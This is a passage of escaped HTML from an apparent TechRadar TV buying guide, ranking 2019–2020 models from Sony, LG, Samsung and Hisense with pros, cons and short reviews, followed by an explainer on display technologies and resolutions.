class=\"hawk-widget _hawk\" data-model-name=\"Sony Bravia A9G OLED\" data-widget-type=\"price\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ELuscious 4K HDR images\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EBest-in-class HD upscaling\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EAcoustic Surface+ audio\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EAndroid TV is clunky\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo support for HDR10+\u003C\/div\u003E\n\u003Cp\u003EA direct replacement for last year's\u0026nbsp;\u003Ca href=\"https:\/\/www.techradar.com\/reviews\/sony-bravia-a9f-oled\"\u003ESony A9F\/AF9 OLED\u003C\/a\u003E, the Sony A9G\/AG9 Master Series OLED is the new flagship of Sony’s TV fleet. It embraces a characteristically minimalist design that disguises a host of cutting-edge features like Dolby Vision and Dolby Atmos support, plus Netflix Calibrated Mode (of interest to many), and IMAX Enhanced certification (of interest to few).\u003C\/p\u003E\n\u003Cp\u003EThis is a screen that looks premium, and has a spec on the right side of righteous. The Android platform is easy to live with, that vibrating sound system entertaining and picture quality top notch. Offering Dolby Vision is a welcome refinement, but the caveat is a lack of support for HDR10+. That said, it does a fabulous job up-scaling HD\/SDR so it's easy to overlook the lack of at least one HDR format.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EIt's undoubtedly expensive but, all things considered, this glass is class.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ERead the full review:\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.techradar.com\/reviews\/sony-bravia-a9g-ag9-oled\"\u003ESony A9G Master Series OLED\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Sony Bravia A9G OLED\" data-widget-title=\"Today's best Sony Bravia A9G OLED deals\" data-show-link=\"1\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"eaV3kfiKqe8HZw8guGnRxS\" name=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/eaV3kfiKqe8HZw8guGnRxS.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"420\" height=\"1\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"tHCZyfTfPTwkVuuraJsteK\" name=\"zoom-14.jpg\" alt=\"Best TV 2020\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/tHCZyfTfPTwkVuuraJsteK.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1600\" height=\"900\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: LG)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Ch3 id=\"6-lg-gx-gallery-series-oled-2020-5\"\u003E6. LG GX Gallery Series OLED (2020)\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003ELG's picture-on-wall design is gorgeous... but expensive\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003E55-inch:\u003C\/strong\u003E LG OLED55GX | \u003Cstrong\u003E65-inch:\u003C\/strong\u003E LG OLED65GX | \u003Cstrong\u003E77-inch:\u003C\/strong\u003E LG OLED77GX\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"LG Gallery OLED TV\" data-widget-type=\"price\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EBeautiful picture quality\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EAwesome upscaling\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ETremendous feature set\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENot as bright as LED-LCD TVs\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EImbalanced audio performance\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ESlightly reflective glass surface\u003C\/div\u003E\n\u003Cp\u003EFor those who can afford it, the LG Gallery Series GX OLED is a home cinema lover’s dream come true – an exemplary flatscreen that uses all the latest specs and standards, from Dolby Vision and Atmos to Google Assistant and Amazon Alexa, from Chromecast Built-in to AirPlay 2.0.\u003C\/p\u003E\n\u003Cp\u003EWhile the outside is a marvel of engineering and industrial design, inside you’ve got the all-new LG Alpha a9 Gen. 3 processor that adds better facial recognition and multi-step noise reduction to LG’s already-great HD-to-4K upscaling and much-improved motion processing technology.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EBut if you’re looking for pitch-perfect audio, you won’t find it on the LG Gallery Series - the built-in speakers are kind of a soft spot in an otherwise great design. Due to design constraints, the TV only sports thin, low-powered speakers that just don’t match the premium performance of the OLED panel.\u003C\/p\u003E\n\u003Cp\u003EThat said, chances are if you’re buying a $3,000 TV you’ve got a sound system at home ready to go and outside of a few other nitpicks, this is a fantastic TV.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ERead the full review:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/lg-gallery-gx-oled-tv\"\u003ELG GX Gallery Series OLED\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"LG Gallery OLED TV\" data-widget-type=\"multimodelreview\"\u003E\u003C\/aside\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"eaV3kfiKqe8HZw8guGnRxS\" name=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/eaV3kfiKqe8HZw8guGnRxS.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"420\" height=\"1\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"SpB96EFD5Z8HjRLW4yTzbN\" name=\"Samsung Q80T lifestyle no soundbar required.jpg\" alt=\"Best TV 2020\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/SpB96EFD5Z8HjRLW4yTzbN.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1920\" height=\"1080\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Ch3 id=\"7-samsung-q80t-qled-tv-2020-5\"\u003E7. Samsung Q80T QLED TV (2020)\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EVibrant HDR makes this a killer mid-range model for gamers and cinephiles\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Samsung Q80T QLED TV (65-inch)\" data-widget-type=\"price\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EFull array backlight\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003E4K Quantum image processor\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EHigh peak brightness\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo Dolby Vision\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENot the prettiest QLED\u003C\/div\u003E\n\u003Cp\u003ENew for 2020, the Samsung Q80T QLED builds on the successes of previous models for a brilliant HDR TV definitely worth checking out.\u003C\/p\u003E\n\u003Cp\u003EThe most notable feature is the incredibly low input lag, making the Q80T a great choice for gamers who want responsive gameplay, but the QLED screen will also make general watching a pleasure all around.\u003C\/p\u003E\n\u003Cp\u003EThe Q80T is the cheapest 2020 Samsung TV to come with a full-array backlight, meaning you'll get consistent brightness, though not some of the premium qualities of higher-end sets – hence why it lands lower on this list than last year's \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/samsung-q90-qled-tv\"\u003EQ90 QLED\u003C\/a\u003E. It also isn't quite as stylish as the zero-bezel \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/samsung-q950ts-8k-qled-tv-75q950ts\"\u003EQ950TS\u003C\/a\u003E, with a thick body compared to other QLEDs in this year's range.\u003C\/p\u003E\n\u003Cp\u003EHowever, you'll still get Samsung's latest Quantum 4K processor, vivid HDR colors, and advanced \u003Ca href=\"https:\/\/www.techradar.com\/news\/television\/6-best-smart-tv-platforms-in-the-world-today-1120795\"\u003Esmart TV\u003C\/a\u003E features through the Tizen OS.\u003C\/p\u003E\n\u003Cp\u003EIf you want more of a saving, too, the \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/samsung-q70-qled-tv\"\u003EQ70R QLED\u003C\/a\u003E is this TV's predecessor, and will cost you a good few hundred dollars less than the new Q80T model (yes, it's the some product line, and yes, the naming is confusing).\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ERead the full review:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/samsung-q80t-qled-tv\"\u003ESamsung Q80T QLED TV\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Samsung Q80T QLED TV (65-inch)\" data-widget-type=\"multimodelreview\"\u003E\u003C\/aside\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"Xk4ffCqwfqJ932jSiki8m3\" name=\"\" caption=\"\" alt=\"Best TV\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/684e36528eca45e1971880b3630342db.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"\" height=\"\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"mDyAtZecaVNytXpaSankMb\" name=\"1_HxJ2xPIVeO5qbfPASdnu_w.jpeg\" alt=\"Best TV 2020\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/mDyAtZecaVNytXpaSankMb.jpeg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"2485\" height=\"1397\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Sony)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Ch3 id=\"8-sony-bravia-x900h-series-2020-5\"\u003E8. Sony Bravia X900H Series (2020)\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EVibrant picture performance, cracking upscaling and the promise of HDM1 2.1\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Sony KD-55XH9005\" data-widget-type=\"price\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EDynamic, convincing 4K HDR\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EImpressive upscaling\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EFull-bodied sound\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo HDR10+\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EBrash Android interface\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ELimited viewing angles\u003C\/div\u003E\n\u003Cp\u003ESony's X900H Series does everything it sets out to do, and in some style. Its picture quality is quite startling in the right circumstances, its sound is more than adequate by prevailing standards, it’s simple to use and it doesn’t turn its nose up at content of inferior resolution.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe panel itself is a VA-type LCD, which in broad terms has to be considered an upgrade on the IPS edge-lit panel Sony deployed on last year’s equivalent model. The higher brightness, greater color volume and improved screen uniformity promised by a full array VA panel ought to more than make up for the rather more restricted viewing angle when compared to IPS. It’s noting, too, the X900H doesn’t feature the X-Wide viewing angle technology Sony’s flagship X950H range is toting.\u003C\/p\u003E\n\u003Cp\u003EIn short, there’s more than enough going on here to make you overlook the lack of HDR10+ and forgive Android TV its overconfidence. If you’ve this sort of money to spend on a TV of this sort of size, you absolutely have to audition it.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ERead the full review:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/sony-xh90-kd-75xh9005-4k-tv\"\u003ESony X900H Series\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Sony KD-55XH9005\" data-widget-type=\"multimodelreview\"\u003E\u003C\/aside\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"eaV3kfiKqe8HZw8guGnRxS\" name=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/eaV3kfiKqe8HZw8guGnRxS.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"420\" height=\"1\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"5zT5suP6icH5BuH5ydaia4\" name=\"Hisense-Dual-Cell-Lifestyle-2.jpg\" alt=\"Hisense Dual Cell TV\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/5zT5suP6icH5BuH5ydaia4.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1920\" height=\"1080\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Hisense)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Ch3 id=\"9-hisense-65sx-dual-cell-tv-5\"\u003E9. Hisense 65SX Dual Cell TV\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EAn LCD TV with near-OLED black levels\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003E65-inch:\u003C\/strong\u003E 65SX\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Hisense 65SX\" data-widget-type=\"price\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ETerrific black levels\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EDolby Vision and Atmos support\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ESubwoofer adds exceptional bass\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EImpressive brightness\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EOccasional image scrambling\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003EVIDAA OS still lacks key apps\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo HDMI 2.1 support\u003C\/div\u003E\n\u003Cp\u003ERealising that OLED is notoriously expensive, Hisense has pivoted towards new Dual Cell TV technology, which employs traditional local dimming along with two precision-bonded LCD layers (one cell for colour and a grayscale cell for luminance) in order to reach previously unobtainable black levels on a non-OLED display.\u003C\/p\u003E\n\u003Cp\u003EIn other words, that means that Hisense's 65SX is able to achieve deep blacks that are remarkably close to that of an OLED television without the negatives that can sometimes come with it, such as burn-in and lack of brightness.\u003C\/p\u003E\n\u003Cp\u003EAdditionally, the 65SX is capable of excellent sound for a television, with front-facing speakers that offer Dolby Atmos audio, and an included wireless subwoofer that can be placed anywhere in your room or connected to the TV's stand, bringing exceptional bass to the telly – no tinny built-in audio here.\u003C\/p\u003E\n\u003Cp\u003EWhile we did notice some image scrambling and artifacting during our review period, it's worth noting that those slight negatives mostly pale in comparison to the visual uptick the Hisense 65SX provides.\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Hisense 65SX\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"eaV3kfiKqe8HZw8guGnRxS\" name=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/eaV3kfiKqe8HZw8guGnRxS.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"420\" height=\"1\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"7KJY8hFz9vd8atrnQxFo4k\" name=\"Q70T-min.jpg\" alt=\"Samsung Q70T QLED TV (2020)\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/7KJY8hFz9vd8atrnQxFo4k.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"5420\" height=\"3049\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Ch3 id=\"10-samsung-q70t-qled-tv-2020-5\"\u003E10. Samsung Q70T QLED TV (2020)\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EThe Samsung Q70T the surprise bargain in Samsung’s 2020 QLED range\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003E55-inch:\u003C\/strong\u003E Samsung QN55Q70T | \u003Cstrong\u003E65-inch:\u003C\/strong\u003E Samsung QN65Q70T\u003C\/p\u003E\n\u003Caside class=\"hawk-widget _hawk\" data-model-name=\"Samsung Q70T QLED TV\" data-widget-type=\"price\"\u003E\u003C\/aside\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ERazor sharp, rich images\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ELow image lag\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EGood smart TV system\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ELimited viewing angle\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ESome mild backlight blooming\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo Dolby Vision\u003C\/div\u003E\n\u003Cp\u003EThe all-new Samsung Q70T QLED TV boasts much of the feature armory found in Samsung’s more expensive QLED\u0026nbsp;\u003Ca href=\"https:\/\/www.techradar.com\/news\/what-is-4k-resolution-ultra-hd\"\u003E4K\u003C\/a\u003E\u0026nbsp;screens, but doesn’t come with such a punishing price tag – making it a great buy for folks who can't reasonably spend a couple thousand on the flagship\u0026nbsp;\u003Ca href=\"https:\/\/www.techradar.com\/reviews\/samsung-q95t-4k-qled-tv\"\u003ESamsung Q95T\u003C\/a\u003E 8K TV.\u003C\/p\u003E\n\u003Cp\u003EThe reason it doesn't score higher on our list is that it's an edge-lit TV and doesn't produce the same contrast of comparable full array models, especially in light-controlled rooms like downstairs home cinemas.\u003C\/p\u003E\n\u003Cp\u003EStill, Samsung’s Q70T is a darn good 4K TV all the same. Ideal for light room viewing, it offers superb detail and color performance, has a comprehensive connected platform and boasts excellent image interpolation.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EFor gamers, the Q70T is a formidable proposition. Not only is image lag low, both with and without processing, there’s a 4K 120fps HDMI just waiting for your next games console. It also confounds when it comes to black level performance and screen uniformity... provided you keep the lights on.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ERead the full review:\u003C\/strong\u003E \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/samsung-q70t-qled-tv\"\u003ESamsung Q70T QLED TV\u003C\/a\u003E\u003C\/p\u003E\n\u003Caside class=\"hawk-widget\" data-model-name=\"Samsung Q70T QLED TV\" data-widget-type=\"review\"\u003E\u003C\/aside\u003E\n\u003Cp\u003EContinue on to page two to read about what to look for when buying a TV!\u0026nbsp;\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EWant better audio? Check out our guide to the \u003Ca href=\"http:\/\/www.techradar.com\/news\/audio\/home-cinema-audio\/tr-top-10-best-soundbars-1288008\"\u003Ebest soundbars\u003C\/a\u003E available.\u003C\/li\u003E\n\u003Cli\u003EOnce you've decided on a panel, make sure you read our guide on \u003Ca href=\"http:\/\/www.techradar.com\/how-to\/television\/tv-setup-guide-14-tips-for-getting-the-best-picture-quality-out-of-your-tv-1249665\"\u003E\u003Cu\u003Ehow to set up your TV\u003C\/u\u003E\u003C\/a\u003E to make sure you're getting the most out of it.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EAre you looking for the \u003Ca href=\"http:\/\/www.techradar.com\/news\/universal-remotes-101-the-ultimate-beginners-guide\"\u003E\u003Cu\u003Ebest universal remote\u003C\/u\u003E\u003C\/a\u003E for your new home theater setup?\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENeed something to watch on your new TV? check out our list of \u003Ca href=\"https:\/\/www.techradar.com\/uk\/best\/best-tv-streaming-service-cord-cutting-compare\"\u003Ebest TV streaming services\u003C\/a\u003E.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EWhat TV technology is best? Which is the best LCD TV? Which screen size is best for your living room? What's the difference between LCD and LED TVs?\u003C\/p\u003E\n\u003Cp\u003EThe answers aren't always obvious. In fact, buying a new TV can be stressful even for the tech-savvy - there are so many brands, so many features, so many screen sizes, colors, technologies and flavors to choose from.\u003C\/p\u003E\n\u003Cp\u003ESo which one is right for you, your family and your living space? In this guide, we'll walk you through everything you need to know about buying a new TV.\u003C\/p\u003E\n\u003Ch2 id=\"what-types-of-tv-are-there-out-there-5\"\u003EWhat types of TV are there out there?\u003C\/h2\u003E\n\u003Cp\u003EThere are a lot of different screen types out there, all working in different ways to produce the same results. Each technology has its own unique strengths and weaknesses so here are some basics to consider:\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELCD TV: CCFL\u003C\/strong\u003E\u003Cbr \/\u003E\nA few years back, all LCD TVs were backlit by always-on, CCFL (cold cathode fluorescent) lamps. This ageing technology has been superseded by the superior LED method on more expensive sets, but is still standard on some cheaper models.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELED TV: Direct LED\u003C\/strong\u003E\u003Cbr \/\u003E\nThese displays are backlit by an array of LEDs (light emitting diodes) directly behind the screen. This enables localised dimming – meaning immediately adjacent areas of brightness and darkness can be displayed more effectively – and greatly improves contrast. LED TVs are also more power efficient and capable of a wider colour gamut than CCFL sets. Because of the extreme cost of mounting these arrays of LEDs, cheaper TVs usually use Edge-Lit LED screens over Direct or Full-Array LED screens.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ELED TV: Edge LED\u003C\/strong\u003E\u003Cbr \/\u003E\nWith these TVs, LEDs of the backlight are mounted along the edges of the panel. This arrangement enables radically slender displays and offers superior contrast levels to CCFL, but can't achieve the same picture quality as directly lit LED sets. However, they do come in far cheaper which is why most LED TVs out there now use this technology.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EOLED\u003C\/strong\u003E \u003Cstrong\u003ETV\u003C\/strong\u003E\u003Cbr \/\u003E\nThe backlighting on OLED (organic light emitting diode) sets is achieved by passing an electric current through an emissive, electroluminescent film. This technique produces far better colours and higher contrast and also enables screens to be extremely thin and flexible. This is the holy grail display technology and LG, Sony, Philips and Panasonic have all adopted it in their flagship sets.\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"2aaK28F9UxwxgNP8Hc5ChB\" name=\"\" caption=\"\" alt=\"Quantum Dot\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/cf284689d233ed61a0fd0fafd497a084.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"\" height=\"\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003Cp\u003E\u003Cstrong\u003EQuantum Dot\u003C\/strong\u003E\u003Cbr \/\u003E\nQuantum Dot is Samsung's big play in the LED TV space. With it, the brand claims that it's able to produce more colorful pictures than LG and Sony while offering even brighter panels. LG's Super UHD TVs all use a variation of Quantum Dot called Nano Cell, and Hisense makes a number of Quantum Dot TVs for the US and China.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPlasma TV\u003C\/strong\u003E\u003Cbr \/\u003E\nPlasma has almost entirely been phased out at this point, but PDP (plasma display panel) TVs use glass panels containing millions of tiny cells filled with a mixture of inert gases. Electricity excites the gases, causing them to illuminate the pixels across the screen. Plasma, while arguably superior to LCD in terms of contrast and colour accuracy, is only viable on large (42in+) screens and has been dropped by all but a handful of manufacturers. You'll be lucky to find one on the shelves these days.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ECurved TV\u003C\/strong\u003E\u003Cbr \/\u003E\nSome manufacturers are now making TVs that have slightly curved screens. But unlike old CRT TVs, the curve is inwards rather than outwards. The idea is that this makes every pixel equidistant from your eyes, delivering a more satisfying picture. However, there are drawbacks for this type of screen - the main one being that if you sit far enough to one side – more than 40 degrees or so – the curve clearly starts to affect the image's geometry, foreshortening content near to you and compressing the image's centre.\u003C\/p\u003E\n\u003Ch2 id=\"what-resolution-tech-should-i-go-for-5\"\u003EWhat resolution tech should I go for?\u003C\/h2\u003E\n\u003Cp\u003E\u003Cstrong\u003EHD\u003C\/strong\u003E\u003Cbr \/\u003E\nHD TVs come in two resolutions. Sets with the \u003Cstrong\u003EHD ready\u003C\/strong\u003E are required to be able to display a minimum 720p picture, and generally has a screen resolution of 1366 x 768 pixels. Meanwhile, \u003Cstrong\u003EFull HD\u003C\/strong\u003E TVs have a higher resolution of 1920 x 1080 pixels. It's highly advisable that you don't go for anything less than full HD in this day and age, and really you should be looking almost exclusively at 4K sets.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EUltra HD and 4K\u003Cbr \/\u003E\u003C\/strong\u003E The resolution of Ultra HD is exactly four times higher than full HD - 3840 x 2160. It means a far more detailed picture, with content requiring a lot more bandwidth and storage space. 4K TVs tend to be good at upscaling HD video to Ultra HD but there are currently a few options for watching native 4K content, but terrestrial broadcasters in the US have yet to adopt it as the new standard. \u003Ca href=\"http:\/\/www.techradar.com\/news\/television\/ultra-hd-everything-you-need-to-know-about-4k-tv-1048954\"\u003ERead more about 4K\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EHDR\u003C\/strong\u003E\u003Cbr \/\u003E\nThe next big thing in TVs, \u003Ca href=\"http:\/\/www.techradar.com\/news\/television\/hdr-welcome-to-the-next-big-shift-in-home-entertainment-1280990\"\u003EHDR\u003C\/a\u003E produces astounding levels of visual fidelity and can be found in some of the latest Ultra HD TVs. HDR is a technology and a standard. Content needs to be mastered in HDR and you need an HDR TV to see it. What HDR offers however, is worth the extra steps to get it - you'll see increased contrast and more realistic colors, enhancing the image to a more cinematic level.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.techradar.com\/news\/television\/6-best-smart-tv-platforms-in-the-world-today-1120795\"\u003EWhat's the best smart TV platform around today?\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 id=\"what-else-should-i-consider-5\"\u003EWhat else should I consider?\u003C\/h2\u003E\n\u003Cp\u003EBuying a flatscreen television is a major investment and one that you can't afford to take lightly. Just popping into the closest store and grabbing the first plasma or LCD you see won't get you the best deal, the screen that suits your needs, or the gear you require to make the most of your new purchase.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESize matters\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EPeople tend to pick the size of their flat TV based on the amount of space they have for it, this isn't necessarily wise. Flat TVs take up much less space than you might think, so your new TV may end up a foot or two further away from your viewing position, making the picture appear 